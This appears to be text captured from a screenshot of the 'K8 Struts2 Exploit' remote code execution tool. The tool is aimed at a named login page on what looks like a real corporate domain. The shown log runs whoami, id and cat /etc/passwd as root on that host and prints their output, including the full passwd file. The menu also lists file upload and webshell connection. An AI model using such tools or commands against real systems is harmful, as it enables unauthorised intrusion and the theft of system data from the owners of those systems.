 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://xbhg.cnpc.com.cn/ExtranetWeb/loginDo.do
编码: UTF-8 2013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd
★K8cmd-> whoami
================================================
root
★K8cmd-> id
================================================
uid=0(root) gid=0(root) ?=0(root) ??=unconfined_u:unconfined_r:un
★K8cmd-> cat /etc/passwd
================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/nologin
halt:x:7:0:halt:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nolo
postfix:x:89:89::/var/spool/postfix:/sbin/nologin